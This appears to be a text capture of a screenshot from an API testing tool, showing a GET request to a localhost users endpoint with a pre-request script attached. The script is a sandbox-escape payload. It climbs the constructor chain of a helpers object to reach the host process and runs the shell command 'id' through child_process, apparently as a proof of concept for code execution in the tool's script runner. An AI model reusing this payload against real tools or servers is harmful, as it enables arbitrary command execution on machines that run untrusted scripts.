 API Workspace
Load saved re
GET http://localhost:8080/api/sample/users
Headers Body <> Pre-request Script <> Post-response Script
PRE-REQUEST SCRIPT Runs before the request is sent
outside = helpers.constructor.constructor('return this')()
console.log(outside.process.mainModule.require('child_process').execSync('id').toString())